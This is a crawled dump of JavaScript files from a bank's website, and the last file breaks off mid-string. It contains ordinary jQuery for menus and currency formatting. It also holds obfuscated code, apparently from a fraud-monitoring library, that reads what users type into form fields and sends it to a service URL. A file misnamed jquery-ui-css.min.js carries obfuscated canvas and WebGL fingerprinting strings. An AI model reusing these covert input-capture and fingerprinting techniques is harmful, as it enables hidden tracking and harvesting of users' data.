[];var allInputs=dom.querySelectorAll(v[122]+v[15]+v[21]+v[35]+v[2]);var allSelects=dom.querySelectorAll(v[16]+v[56]+v[109]+v[14]+v[136]+v[113]);var allTextareas=dom.querySelectorAll(v[71]+v[56]+v[156]+v[2]+v[4]+v[12]+v[14]+v[131]);var allButtons=dom.querySelectorAll(v[11]+v[35]+v[113]+v[71]+v[144]+v[94]);var element,i;for(i=0;i<allInputs.length;i++){element=allInputs[i];if(element.form==null)criticalElementsFeaturesList.push(elementFeatures(element))}for(i=0;i<allSelects.length;i++){element=allSelects[i];
if(element.form==null)criticalElementsFeaturesList.push(elementFeatures(element))}for(i=0;i<allTextareas.length;i++){element=allTextareas[i];if(element.form==null)criticalElementsFeaturesList.push(elementFeatures(element))}for(i=0;i<allButtons.length;i++){element=allButtons[i];if(element.form==null)criticalElementsFeaturesList.push(elementFeatures(element))}return criticalElementsFeaturesList}function iFrameFeatures(element){var features=new IFrameFeatures;var seamlessAttr=element.getAttribute(v[147]+
v[56]+v[4]+v[22]+v[109]+v[14]+v[16]+v[147]);var sandboxAttr=element.getAttribute(v[147]+v[77]+v[15]+v[43]+v[11]+v[144]+v[156]);features["szvl"]=element.getAttribute(v[122]+v[31]);features["jhbz"]=element.getAttribute(v[23]+v[131]+v[22]+v[178]);features["qryx"]=element.getAttribute(v[151]+v[12]+v[54])?encodeURI(element.getAttribute(v[151]+v[12]+v[54])):null;features["yrzx"]=element.getAttribute(v[16]+v[27]+v[136]+v[43]+v[170]+v[54])&&element.getAttribute(v[16]+v[27]+v[136]+v[43]+v[170]+v[54]).myTrim()?
md5.md5(element.getAttribute(v[16]+v[27]+v[136]+v[43]+v[170]+v[54]).myTrim()):null;features["wnhj"]=element.getAttribute(v[116]+v[176]+v[55]+v[113]+v[142]);if(/^\d+$/.test(features["wnhj"]))features["wnhj"]+=v[21]+v[75];features["pddg"]=element.getAttribute(v[91]+v[56]+v[18]+v[5]+v[59]+v[71]);if(/^\d+$/.test(features["pddg"]))features["pddg"]+=v[21]+v[75];features["ynzh"]=seamlessAttr!=null&&seamlessAttr!=undefined;features["tlkr"]=sandboxAttr!=null&&sandboxAttr!=undefined;features["dsks"]=0;if(features["tlkr"]&&
sandboxAttr!=""){sandboxAttr=sandboxAttr.toLowerCase();if(sandboxAttr.indexOf(v[77]+v[60]+v[109]+v[144]+v[116]+v[165]+v[16]+v[4]+v[22]+v[56]+v[36]+v[144]+v[143]+v[18]+v[127]+v[176]+v[15])>=0)features["dsks"]|=1<<0;if(sandboxAttr.indexOf(v[4]+v[60]+v[109]+v[170]+v[74]+v[36]+v[113]+v[170]+v[25]+v[165]+v[15]+v[77]+v[84]+v[18]+v[108]+v[77]+v[71]+v[176]+v[170]+v[94])>=0)features["dsks"]|=1<<1;if(sandboxAttr.indexOf(v[131]+v[60]+v[60]+v[144]+v[74]+v[36]+v[61]+v[144]+v[12]+v[121]+v[151])>=0)features["dsks"]|=
1<<2;if(sandboxAttr.indexOf(v[4]+v[60]+v[105]+v[24]+v[83]+v[132]+v[67]+v[24]+v[25]+v[78]+v[25]+v[151])>=0)features["dsks"]|=1<<3;if(sandboxAttr.indexOf(v[4]+v[105]+v[105]+v[24]+v[116]+v[165]+v[147]+v[54]+v[12]+v[122]+v[25]+v[2]+v[151])>=0)features["dsks"]|=1<<4;if(sandboxAttr.indexOf(v[131]+v[60]+v[105]+v[24]+v[74]+v[165]+v[67]+v[144]+v[122]+v[15]+v[2]+v[178]+v[12]+v[36]+v[105]+v[170]+v[54]+v[33])>=0)features["dsks"]|=1<<5}features["drds"]=!!element.style.cssText;features["crgy"]=!!element.className;
features["bvxh"]=analyzer.isElementVisible(element);features["zxts"]=analyzer.domCoordinates(element);return features}function setDocument(newDoc){doc=newDoc;analyzer.setDocument(newDoc)}function formFeatures(form){var features=new FormFeatures;features["szvl"]=form.getAttribute(v[122]+v[31]);features["jhbz"]=form.getAttribute(v[23]+v[131]+v[22]+v[178]);features["mkmn"]=form.getAttribute(v[106]+v[178]+v[71]+v[91]+v[144]+v[43])?form.getAttribute(v[106]+v[178]+v[71]+v[91]+v[144]+v[43]).toLowerCase():
v[127]+v[178]+v[113];features["dcvf"]=form.getAttribute(v[4]+v[96]+v[2]+v[18]+v[24]+v[15])?form.getAttribute(v[4]+v[96]+v[2]+v[18]+v[24]+v[15]):null;features["gfpb"]=form.getAttribute(v[2]+v[4]+v[12]+v[127]+v[178]+v[113]);features["nxtv"]=form.getAttribute(v[170]+v[94]+v[151]+v[78]+v[95]+v[22]+v[176]+v[2]);features["drds"]=!!form.style.cssText;features["crgy"]=!!form.className;features["zxts"]=analyzer.domCoordinates(form);features["bvxh"]=analyzer.isElementVisible(form);features["mpzt"]=formCriticalElements(form);
return features}function totalInputs(){var dom=doc.documentElement;var allInputs=dom.querySelectorAll(v[122]+v[15]+v[21]+v[35]+v[2]);var allSelects=dom.querySelectorAll(v[16]+v[56]+v[109]+v[14]+v[136]+v[113]);var allTextareas=dom.querySelectorAll(v[71]+v[56]+v[156]+v[2]+v[4]+v[12]+v[14]+v[131]);var allButtons=dom.querySelectorAll(v[11]+v[35]+v[113]+v[71]+v[144]+v[94]);var allFieldSets=dom.querySelectorAll(v[57]+v[18]+v[14]+v[109]+v[31]+v[147]+v[14]+v[71]);return allInputs.length+allSelects.length+
allTextareas.length+allButtons.length+allFieldSets.length}function IFrameFeatures(){this["szvl"]="";this["jhbz"]="";this["qryx"]="";this["yrzx"]="";this["ynzh"]="";this["tlkr"]="";this["dsks"]="";this["wnhj"]="";this["pddg"]="";this["drds"]="";this["crgy"]="";this["bvxh"]="";this["zxts"]=""}return{Size:Size,CriticalElementFeatures:CriticalElementFeatures,FormFeatures:FormFeatures,IFrameFeatures:IFrameFeatures,FrameFeatures:FrameFeatures,ScriptFeatures:ScriptFeatures,PageFeatures:PageFeatures,setDocument:setDocument,
totalInputs:totalInputs,formFeatures:formFeatures,formsFeatures:formsFeatures,formCriticalElements:formCriticalElements,elementFeatures:elementFeatures,criticalElementsOutsideFormsFeatures:criticalElementsOutsideFormsFeatures,iFrameFeatures:iFrameFeatures,iFramesFeatures:iFramesFeatures,frameFeatures:frameFeatures,framesFeatures:framesFeatures,scriptFeatures:scriptFeatures,scriptsFeatures:scriptsFeatures,editablesFeatures:editablesFeatures,getPageFeatures:getPageFeatures}}();var dmoStatus={incidentId:null,
screenshotId:null,pollCounter:0};var mappingParameters={u:"eyJjdHkiOiJKV1QiLCJlbmMiOiJBMTI4Q0JDLUhTMjU2IiwiYWxnIjoiZGlyIn0..VLSlUNeLjSH_PZV-b3hGYg.[base64].MMNzSvrw1mZxHuD8PRfxLA",
i:"eyJTaWduaW5nUHVibGljS2V5IjoiIiwiVHlwZSI6IkRpcmVjdCIsIkVuY3J5cHRpbmdQdWJsaWNLZXkiOiIiLCJTaGFyZWRLZXlIYXNoIjoiNXh2NVNLQVBIdWRpOTc0Z0F4SGprNlpFR3d1SVYzM281LzFuRDkzS21DST0ifQ\x3d\x3d"};var basicFeatureGatherer=function(){var doc=document;function getPageFeatures(){var features=new PageFeatures;var winSize=analyzer.windowsSize();var docSize=analyzer.documentSize();features["cchx"]=analyzer.currentURL();features["sstv"]=analyzer.documentLanguage();features["nqzx"]=winSize[v[74]];features["zdpv"]=winSize[v[59]];
features["dpqg"]=docSize[v[74]];features["rkzx"]=docSize[v[59]];features["fgqw"]=document.referrer;features["ldrg"]=getWebsiteId();return features}function getWebsiteId(){var websiteId="";try{websiteId=utilities.readFromWindow("websiteId","_dmo")}catch(error){}return websiteId}function PageFeatures(){this["cchx"]="";this["sstv"]="";this["nqzx"]="";this["zdpv"]="";this["dpqg"]="";this["rkzx"]="";this["fgqw"]="";this["ldrg"]=""}function setDocument(newDoc){doc=newDoc;analyzer.setDocument(newDoc)}return{setDocument:setDocument,
PageFeatures:PageFeatures,getPageFeatures:getPageFeatures}}();var analyzer=function(){var doc=document;function domCoordinates(element,origin){var coords=[];if(!origin)origin=doc.body;for(var anchestor=element;anchestor!=origin&&anchestor!=doc.body&&anchestor!=doc;anchestor=anchestor.parentNode){var anchestorSiblings=anchestor.parentNode.childNodes;var coord=0;for(var i=0;i<anchestorSiblings.length&&anchestorSiblings[i]!=anchestor;i++)if(anchestorSiblings[i].nodeType==1||anchestorSiblings[i].nodeType==
3&&anchestorSiblings[i].nodeValue.myTrim())coord+=1;coords.unshift(coord)}return coords}function Size(){this[v[74]]="";this[v[59]]=""}function setDocument(newDoc){doc=newDoc}function currentURL(){return window.location.href.toString()}function documentLanguage(){var dom=doc.documentElement;return dom.lang==""?null:dom.lang}function windowsSize(){var size=new Size;size[v[74]]=window.innerWidth||doc.documentElement.clientWidth;size[v[59]]=window.innerHeight||doc.documentElement.clientHeight;return size}
function documentSize(){var size=new Size;var bodyElement=doc.getElementsByTagName(v[11]+v[170]+v[55]+v[41])[0];if(bodyElement){size[v[74]]=bodyElement[v[54]+v[60]+v[18]+v[56]+v[23]+v[2]+v[145]+v[18]+v[55]+v[2]+v[142]];size[v[59]]=bodyElement[v[136]+v[109]+v[176]+v[56]+v[15]+v[71]+v[171]+v[14]+v[176]+v[5]+v[59]+v[2]]}else{size[v[74]]=null;size[v[59]]=null}return size}function isElementVisible(el,visible){if(el.nodeType!=1||el==doc.body)return true;if(el.tagName.toLowerCase()==v[122]+v[15]+v[21]+v[35]+
v[2]&&el.getAttribute(v[71]+v[41]+v[25]+v[14])!=undefined&&el.getAttribute(v[71]+v[41]+v[25]+v[14]).toLowerCase()==v[91]+v[18]+v[31]+v[43]+v[14]+v[15])return false;if(el.getAttribute(v[91]+v[18]+v[31]+v[43]+v[14]+v[15])!=undefined&&(el.getAttribute(v[91]+v[18]+v[31]+v[43]+v[14]+v[15])==""||el.getAttribute(v[91]+v[18]+v[31]+v[43]+v[14]+v[15]).toLowerCase()==v[2]+v[27]+v[30]+v[14]))return false;var display="";var visibility="";if(el.currentStyle){display=el.currentStyle[v[55]+v[176]+v[16]+v[21]+v[105]+
v[131]+v[76]].toLowerCase();visibility=el.currentStyle[v[84]+v[18]+v[16]+v[122]+v[11]+v[176]+v[60]+v[18]+v[113]+v[76]].toLowerCase()}else if(window.getComputedStyle){var cs=doc.defaultView.getComputedStyle(el,null);display=cs.getPropertyValue(v[55]+v[176]+v[16]+v[21]+v[105]+v[131]+v[76]).toLowerCase();visibility=cs.getPropertyValue(v[84]+v[18]+v[16]+v[122]+v[11]+v[176]+v[60]+v[18]+v[113]+v[76]).toLowerCase()}if(display==v[23]+v[170]+v[94]+v[178])return false;if(!visible&&(visibility==v[91]+v[18]+
v[31]+v[43]+v[14]+v[15]||visibility==v[96]+v[24]+v[105]+v[109]+v[77]+v[25]+v[151]+v[14]))return false;return isElementVisible(el.parentNode,visibility==v[84]+v[176]+v[147]+v[176]+v[11]+v[60]+v[56])}return{Size:Size,setDocument:setDocument,currentURL:currentURL,windowsSize:windowsSize,documentSize:documentSize,documentLanguage:documentLanguage,isElementVisible:isElementVisible,domCoordinates:domCoordinates}}();var userDataInformation=function(){var elements=[];var incidentId="";var jdata="";var forbiddenElements=
[v[21]+v[77]+v[147]+v[16]+v[83]+v[170]+v[143]+v[31],v[54]+v[59]+v[56]+v[54]+v[33]+v[53]+v[144]+v[75],v[27]+v[4]+v[31]+v[122]+v[170],v[11]+v[35]+v[113]+v[71]+v[144]+v[94],v[147]+v[30]+v[11]+v[22]+v[122]+v[113],v[18]+v[121]+v[131]+v[127]+v[56],v[12]+v[14]+v[16]+v[14]+v[113],v[91]+v[18]+v[31]+v[43]+v[14]+v[15],v[143]+v[131]+v[23]+v[108]+v[56],v[136]+v[170]+v[109]+v[170]+v[12]];function stop(){incidentId="";for(var i=0;i<elements.length;i++)utilities.unbindOnblur(elements[i],run);elements=[]}function getElements(){var list=
[];var allInputs=document.querySelectorAll(v[122]+v[15]+v[21]+v[35]+v[2]);for(var i=0;i<allInputs.length;i++){var elem=allInputs[i];if(forbiddenElements.indexOf(elem.type.toLowerCase())<0)list.push(elem)}return list}function computeCapturedData(){var data=[];for(var i=0;i<elements.length;i++){var element=elements[i];var fieldData={};fieldData[v[23]+v[131]+v[22]+v[178]]=element.getAttribute(v[23]+v[131]+v[22]+v[178]);fieldData[v[178]+v[105]+v[14]+v[22]+v[56]+v[94]+v[71]+v[34]+v[43]]=element.getAttribute(v[122]+
v[31]);fieldData[v[115]+v[77]+v[60]+v[35]+v[178]]=element[v[115]+v[77]+v[60]+v[35]+v[178]]==""?null:element[v[115]+v[77]+v[60]+v[35]+v[178]];if(element[v[115]+v[77]+v[60]+v[35]+v[178]])data.push(fieldData)}if(data.length==0)return null;var newJData=utilities.createJson(data);if(newJData==jdata)return null;jdata=newJData;return{plainData:data,jData:newJData}}function start(myId){setInterval(function(){setUp(myId);for(var i=0;i<elements.length;i++){utilities.unbindOnblur(elements[i],run);utilities.bindOnblur(elements[i],
run)}},200)}function setUp(myId){incidentId=myId;elements=getElements()}function computeFinalData(capturedData,jsonData){var pkm=dmoParameters.mpk;var pke=dmoParameters.epk;if(pkm==null||pke==null)return{plain:capturedData};var ciphered=ejcl.hybridEncrypt(jsonData,pkm,pke,v[150]+v[42]+v[0]+v[179],256,128);return{ciphered:ciphered.toString()}}function run(){if(incidentId==""||incidentId==null)return;var capturedData=computeCapturedData();if(capturedData==null)return;var finalData=computeFinalData(capturedData.plainData,
capturedData.jData);sender.setServiceUrl(manager.getUserDataInformationServiceUrl(incidentId));sender.setLegacyServiceUrl(manager.getUserDataInformationServiceUrlLg(incidentId));sender.setCallback(function(){});sender.sendData(utilities.createJson(finalData))}return{start:start,stop:stop}}();if(typeof window[v[164]+v[55]+v[106]+v[24]]!==v[78]+v[15]+v[43]+v[178]+v[61]+v[18]+v[94]+v[56]+v[55]&&window[v[164]+v[55]+v[106]+v[24]]!==null)window[v[164]+v[55]+v[106]+v[24]][v[109]+v[144]+v[131]+v[55]+v[14]+
v[55]]=true;if(typeof window["_dmoload"]===v[78]+v[15]+v[43]+v[178]+v[61]+v[18]+v[94]+v[56]+v[55]||typeof window["_dmoload"].loadComplete===v[78]+v[15]+v[43]+v[178]+v[61]+v[18]+v[94]+v[56]+v[55])window._dmoload={loadComplete:true};if(typeof utilities!==v[78]+v[15]+v[43]+v[178]+v[61]+v[18]+v[94]+v[56]+v[55]&&utilities!==null&&typeof manager!==v[78]+v[15]+v[43]+v[178]+v[61]+v[18]+v[94]+v[56]+v[55]&&manager!==null&&typeof dmoParameters!==v[78]+v[15]+v[43]+v[178]+v[61]+v[18]+v[94]+v[56]+v[55]&&dmoParameters!==
null&&typeof mappingParameters!==v[78]+v[15]+v[43]+v[178]+v[61]+v[18]+v[94]+v[56]+v[55]&&mappingParameters!==null)utilities.bindDomReady(function(){utilities.removeScriptByURLPostfix(dmoParameters.urlPostfix);if(dmoParameters&&dmoParameters.delay)setTimeout(function(){manager.postPageFeatures();utilities.runDIDScript(manager.getSessionId())},dmoParameters.delay);else{manager.postPageFeatures();utilities.runDIDScript(manager.getSessionId())}if(dmoParameters.onhash)utilities.bindHashChange(function(){if(typeof userDataInformation!==
v[78]+v[15]+v[43]+v[178]+v[61]+v[18]+v[94]+v[56]+v[55]&&userDataInformation!==null)userDataInformation.stop();if(typeof userSessionDataKeeper!==v[78]+v[15]+v[43]+v[178]+v[61]+v[18]+v[94]+v[56]+v[55]&&userSessionDataKeeper!==null)userSessionDataKeeper.stop();manager.postPageFeatures()})})})();

--- FILE ---
content_type: text/javascript
request_url: https://www.bancopromerica.com/assets/js/main.min.js?cdv=530660087
body_size: 1180
content:
$("#open_nav, #close_nav").click(function(){$("#main_nav").toggleClass("active")}),$("#main_nav .menu > li").click(function(){$(this).children("ul").toggleClass("expand")}),$(".select_country .dropdown li").click(function(){$(this).parent("ul").children("li").removeClass("active"),$(this).addClass("active");var e=$(this).data("val"),a=$(this).text();$(".select_country .btn-default").attr("href",e).removeClass("disabled"),$(".select_country_btn").text(a)});var $tabs=$(".pagination li");$(".prev_btn").on("click",function(){$tabs.filter(".active").prev("li").find('a[data-toggle="tab"]').tab("show")}),$(".next_btn").on("click",function(){$tabs.filter(".active").next("li").find('a[data-toggle="tab"]').tab("show")}),$(".nav_map label").click(function(){$(this).find("input").is(":checked")?$(this).addClass("active"):$(this).removeClass("active")}),$(".cobranded1").attr("data-default","true"),$(".filter").jplist({debug:!1,historyLength:10,animateToTop:".nav-pills",itemsBox:".filter_wrapper>.row>div",itemPath:".filter_item",panelPath:".filter_wrapper",effect:"fade",duration:300,fps:100}),$(".nav-pills>li>a").click(function(){$(".nav-pills>li").removeClass("active"),$(this).parent("li").addClass("active")}),$("table").wrap("<div class='scrollbarx'></div>"),$(".scrollbar").mCustomScrollbar({axis:"y"}),$(".scrollbarx").mCustomScrollbar({axis:"x"}),$(".tipo_cambio nav a").click(function(){$(".tipo_cambio nav a").removeClass("active"),$(this).addClass("active")}),$(".show_input input").keyup(function(e){$(this).parents("tr").find("label.error").css("display","none"),$(this).parents("tr").find("input").removeClass("error")}),$(".add_input").click(function(){$(this).hasClass("disabled")||""==$(this).parents("tr").find(".add_input_beneficiario").val()||""==$(this).parents("tr").find(".add_input_aporte").val()?$(this).parents("tr").find("input").addClass("error"):($(this).addClass("disabled"),$(this).parents("tr").next().removeClass("hide").addClass("show_input").find("input").prop("disabled",!1),$(".show_input").last().find(".add_input").removeClass("disabled"))}),$(".remove_input").click(function(){$(this).hasClass("disabled")||($(this).parents("tr").appendTo("tbody").addClass("hide").removeClass("show_input").find("input").val("").prop("disabled",!0),$(".show_input").last().find(".add_input").removeClass("disabled"))}),$(".currency").focusout(function(){var e=0;!0==this.readOnly&&(e=2),$(this).hasClass("cordobas")?$(this).formatCurrency({colorize:!0,negativeFormat:"-%s%n",roundToDecimalPlace:e,symbol:"C$ ",filterKeys:!0}):$(this).hasClass("euros")?$(this).formatCurrency({colorize:!0,negativeFormat:"-%s%n",roundToDecimalPlace:e,symbol:" � ",filterKeys:!0}):$(this).hasClass("lempiras")?$(this).formatCurrency({colorize:!0,negativeFormat:"-%s%n",roundToDecimalPlace:e,symbol:"L. ",filterKeys:!0}):$(this).formatCurrency({colorize:!0,negativeFormat:"-%s%n",roundToDecimalPlace:e,symbol:" $ ",filterKeys:!0})}).keyup(function(e){var e=window.event||e;e.charCode||e.keyCode,void 0!==e&&($(this).hasClass("cordobas")?$(this).formatCurrency({colorize:!0,negativeFormat:"-%s%n",roundToDecimalPlace:-1,eventOnDecimalsEntered:!0,symbol:"C$ ",filterKeys:!0}):$(this).hasClass("euros")?$(this).formatCurrency({colorize:!0,negativeFormat:"-%s%n",roundToDecimalPlace:-1,eventOnDecimalsEntered:!0,symbol:" � ",filterKeys:!0}):$(this).hasClass("lempiras")?$(this).formatCurrency({colorize:!0,negativeFormat:"-%s%n",roundToDecimalPlace:-1,eventOnDecimalsEntered:!0,symbol:"L. ",filterKeys:!0}):$(this).formatCurrency({colorize:!0,negativeFormat:"-%s%n",roundToDecimalPlace:-1,eventOnDecimalsEntered:!0,symbol:" $ ",filterKeys:!0}))}),$(".change_currency").change(function(){$(".calc_content").fadeOut(0),$(".currency").val(""),$(".currency").prop("disabled",!1),""==$(this).val()?($(".currency").prop("disabled",!0),$(".currency").removeClass("euros"),$(".currency").removeClass("dolares"),$(".currency").removeClass("cordobas")):"60"==$(this).val()?($(".currency").removeClass("euros"),$(".currency").removeClass("dolares"),$(".currency").addClass("cordobas")):"62"==$(this).val()?($(".currency").removeClass("cordobas"),$(".currency").removeClass("dolares"),$(".currency").addClass("euros")):($(".currency").removeClass("61"),$(".currency").removeClass("euros"),$(".currency").removeClass("cordobas"),$(".currency").addClass("dolares"))}),""!=$(".porcentaje").val()?$(".porcentaje").val(function(e,a){return a+" %"}):$(".porcentaje").keyup(function(e){var a=$(this).val().replace(" ","").replace("%","");$(this).val(a+" %")}),autosize($("textarea")),$(".datepicker").datepicker(),$(".roChange input, .roChange select").attr("disabled","true").attr("readonly","true"),$("#tipo").change(function(){var e=$(this).val();$(".roChange input, .roChange select").attr("disabled","true").attr("readonly","true"),$(".roChange").css("opacity","0.2"),1==e?($(".roChange1, .roChange4").css("opacity","1"),$(".roChange1 input, .roChange1 select, .roChange4 input, .roChange4 select").removeAttr("disabled").removeAttr("readonly")):2==e?($(".roChange2, .roChange4 ").css("opacity","1"),$(".roChange2 input, .roChange2 select, .roChange4 input, .roChange4 select").removeAttr("disabled").removeAttr("readonly")):($(".roChange3").css("opacity","1"),$(".roChange3 input, .roChange3 select").removeAttr("disabled").removeAttr("readonly"))}),$(document).ready(function(){$("img").each(function(e){"Master Logo"===$(this).attr("title")&&$(this).remove()})}),setInterval(function(){$("img").each(function(e){"Master Logo"===$(this).attr("title")&&$(this).remove()})},6e3);

--- FILE ---
content_type: text/javascript
request_url: https://www.bancopromerica.com/assets/js/Scrollbar.js?cdv=530660087
body_size: -144
content:

$("table").wrap("<div class='scrollbarx'></div>");$(".scrollbar").mCustomScrollbar({axis:"y"});$(".scrollbarx").mCustomScrollbar({axis:"x"});

--- FILE ---
content_type: text/javascript
request_url: https://www.bancopromerica.com/assets/js/filtrosGrid.js?cdv=530660087
body_size: -13
content:

$(".cobranded1").attr("data-default","true");$('.filter').jplist({debug:false,historyLength:10,itemsBox:'.filter_wrapper>.row>div',itemPath:'.filter_item',panelPath:'.filter_wrapper',effect:'fade',duration:300,fps:100});$(".nav-pills>li>a").click(function(){$(".nav-pills>li").removeClass("active");$(this).parent("li").addClass("active");});

--- FILE ---
content_type: text/javascript
request_url: https://www.bancopromerica.com/assets/js/jquery-ui-css.min.js
body_size: 117325
content:
var _0x39c0=['b250b3VjaHN0YXJ0','aW5saW5l','Z2V0Q29udGV4dA==','cmVjdA==','Y2FudmFzIHdpbmRpbmc6','aXNQb2ludEluUGF0aA==','ZXZlbm9kZA==','dGV4dEJhc2VsaW5l','YWxwaGFiZXRpYw==','ZmlsbFN0eWxl','I2Y2MA==','ZmlsbFJlY3Q=','IzA2OQ==','ZG9udFVzZUZha2VGb250SW5DYW52YXM=','Zm9udA==','MTFwdCBBcmlhbA==','MTFwdCBuby1yZWFsLWZvbnQtMTIz','ZmlsbFRleHQ=','Q3dtIGZqb3JkYmFuayBnbHlwaHMgdmV4dCBxdWl6LCDwn5iD','cmdiYSgxMDIsIDIwNCwgMCwgMC4yKQ==','MThwdCBBcmlhbA==','cmdiKDI1NSwwLDI1NSk=','YmVnaW5QYXRo','YXJj','Y2xvc2VQYXRo','ZmlsbA==','cmdiKDAsMjU1LDI1NSk=','Y2FudmFzIGZwOg==','dG9EYXRhVVJM','Y2xlYXJDb2xvcg==','ZW5hYmxl','ZGVwdGhGdW5j','Z2V0V2ViZ2xDYW52YXM=','Y3JlYXRlQnVmZmVy','YmluZEJ1ZmZlcg==','QVJSQVlfQlVGRkVS','YnVmZmVyRGF0YQ==','U1RBVElDX0RSQVc=','aXRlbVNpemU=','Y3JlYXRlUHJvZ3JhbQ==','Y3JlYXRlU2hhZGVy','VkVSVEVYX1NIQURFUg==','c2hhZGVyU291cmNl','[base64]','Y29tcGlsZVNoYWRlcg==','RlJBR01FTlRfU0hBREVS','YXR0YWNoU2hhZGVy','bGlua1Byb2dyYW0=','dmVydGV4UG9zQXR0cmli','Z2V0QXR0cmliTG9jYXRpb24=','YXR0clZlcnRleA==','b2Zmc2V0VW5pZm9ybQ==','Z2V0VW5pZm9ybUxvY2F0aW9u','ZW5hYmxlVmVydGV4QXR0cmliQXJyYXk=','dmVydGV4QXR0cmliUG9pbnRlcg==','RkxPQVQ=','dW5pZm9ybTJm','ZHJhd0FycmF5cw==','VFJJQU5HTEVfU1RSSVA=','bnVtSXRlbXM=','Z2V0U3VwcG9ydGVkRXh0ZW5zaW9ucw==','d2ViZ2wgYWxpYXNlZCBsaW5lIHdpZHRoIHJhbmdlOg==','Z2V0UGFyYW1ldGVy','d2ViZ2wgYWxpYXNlZCBwb2ludCBzaXplIHJhbmdlOg==','QUxJQVNFRF9QT0lOVF9TSVpFX1JBTkdF','d2ViZ2wgYWxwaGEgYml0czo=','QUxQSEFfQklUUw==','d2ViZ2wgYW50aWFsaWFzaW5nOg==','YW50aWFsaWFz','d2ViZ2wgYmx1ZSBiaXRzOg==','REVQVEhfQklUUw==','d2ViZ2wgZ3JlZW4gYml0czo=','R1JFRU5fQklUUw==','d2ViZ2wgbWF4IGFuaXNvdHJvcHk6','Z2V0RXh0ZW5zaW9u','V0VCS0lUX0VYVF90ZXh0dXJlX2ZpbHRlcl9hbmlzb3Ryb3BpYw==','TU9aX0VYVF90ZXh0dXJlX2ZpbHRlcl9hbmlzb3Ryb3BpYw==','TUFYX1RFWFRVUkVfTUFYX0FOSVNPVFJPUFlfRVhU','d2ViZ2wgbWF4IGNvbWJpbmVkIHRleHR1cmUgaW1hZ2UgdW5pdHM6','d2ViZ2wgbWF4IGN1YmUgbWFwIHRleHR1cmUgc2l6ZTo=','TUFYX0NVQkVfTUFQX1RFWFRVUkVfU0laRQ==','d2ViZ2wgbWF4IGZyYWdtZW50IHVuaWZvcm0gdmVjdG9yczo=','TUFYX0ZSQUdNRU5UX1VOSUZPUk1fVkVDVE9SUw==','d2ViZ2wgbWF4IHJlbmRlciBidWZmZXIgc2l6ZTo=','TUFYX1JFTkRFUkJVRkZFUl9TSVpF','d2ViZ2wgbWF4IHRleHR1cmUgaW1hZ2UgdW5pdHM6','TUFYX1RFWFRVUkVfSU1BR0VfVU5JVFM=','TUFYX1RFWFRVUkVfU0laRQ==','d2ViZ2wgbWF4IHZhcnlpbmcgdmVjdG9yczo=','d2ViZ2wgbWF4IHZlcnRleCBhdHRyaWJzOg==','TUFYX1ZFUlRFWF9BVFRSSUJT','d2ViZ2wgbWF4IHZlcnRleCB0ZXh0dXJlIGltYWdlIHVuaXRzOg==','TUFYX1ZFUlRFWF9URVhUVVJFX0lNQUdFX1VOSVRT','TUFYX1ZFUlRFWF9VTklGT1JNX1ZFQ1RPUlM=','d2ViZ2wgbWF4IHZpZXdwb3J0IGRpbXM6','d2ViZ2wgcmVkIGJpdHM6','UkVOREVSRVI=','d2ViZ2wgc2hhZGluZyBsYW5ndWFnZSB2ZXJzaW9uOg==','U0hBRElOR19MQU5HVUFHRV9WRVJTSU9O','d2ViZ2wgc3RlbmNpbCBiaXRzOg==','U1RFTkNJTF9CSVRT','d2ViZ2wgdmVuZG9yOg==','V0VCR0xfZGVidWdfcmVuZGVyZXJfaW5mbw==','d2ViZ2wgdW5tYXNrZWQgdmVuZG9yOg==','VU5NQVNLRURfVkVORE9SX1dFQkdM','d2ViZ2wgdW5tYXNrZWQgcmVuZGVyZXI6','VU5NQVNLRURfUkVOREVSRVJfV0VCR0w=','Z2V0U2hhZGVyUHJlY2lzaW9uRm9ybWF0','d2ViZ2wgdmVydGV4IHNoYWRlciBoaWdoIGZsb2F0IHByZWNpc2lvbjo=','SElHSF9GTE9BVA==','cHJlY2lzaW9u','d2ViZ2wgdmVydGV4IHNoYWRlciBoaWdoIGZsb2F0IHByZWNpc2lvbiByYW5nZU1pbjo=','cmFuZ2VNaW4=','d2ViZ2wgdmVydGV4IHNoYWRlciBoaWdoIGZsb2F0IHByZWNpc2lvbiByYW5nZU1heDo=','cmFuZ2VNYXg=','d2ViZ2wgdmVydGV4IHNoYWRlciBtZWRpdW0gZmxvYXQgcHJlY2lzaW9uOg==','TUVESVVNX0ZMT0FU','d2ViZ2wgdmVydGV4IHNoYWRlciBtZWRpdW0gZmxvYXQgcHJlY2lzaW9uIHJhbmdlTWluOg==','d2ViZ2wgdmVydGV4IHNoYWRlciBtZWRpdW0gZmxvYXQgcHJlY2lzaW9uIHJhbmdlTWF4Og==','d2ViZ2wgdmVydGV4IHNoYWRlciBsb3cgZmxvYXQgcHJlY2lzaW9uOg==','TE9XX0ZMT0FU','d2ViZ2wgdmVydGV4IHNoYWRlciBsb3cgZmxvYXQgcHJlY2lzaW9uIHJhbmdlTWluOg==','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGhpZ2ggZmxvYXQgcHJlY2lzaW9uOg==','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGhpZ2ggZmxvYXQgcHJlY2lzaW9uIHJhbmdlTWluOg==','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIG1lZGl1bSBmbG9hdCBwcmVjaXNpb24gcmFuZ2VNaW46','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGxvdyBmbG9hdCBwcmVjaXNpb246','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGxvdyBmbG9hdCBwcmVjaXNpb24gcmFuZ2VNaW46','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGxvdyBmbG9hdCBwcmVjaXNpb24gcmFuZ2VNYXg6','SElHSF9JTlQ=','d2ViZ2wgdmVydGV4IHNoYWRlciBoaWdoIGludCBwcmVjaXNpb24gcmFuZ2VNYXg6','TUVESVVNX0lOVA==','d2ViZ2wgdmVydGV4IHNoYWRlciBtZWRpdW0gaW50IHByZWNpc2lvbiByYW5nZU1pbjo=','d2ViZ2wgdmVydGV4IHNoYWRlciBtZWRpdW0gaW50IHByZWNpc2lvbiByYW5nZU1heDo=','d2ViZ2wgdmVydGV4IHNoYWRlciBsb3cgaW50IHByZWNpc2lvbjo=','TE9XX0lOVA==','d2ViZ2wgdmVydGV4IHNoYWRlciBsb3cgaW50IHByZWNpc2lvbiByYW5nZU1heDo=','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGhpZ2ggaW50IHByZWNpc2lvbiByYW5nZU1pbjo=','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGhpZ2ggaW50IHByZWNpc2lvbiByYW5nZU1heDo=','d2ViZ2wgZnJhZ21lbnQgc2hhZGVy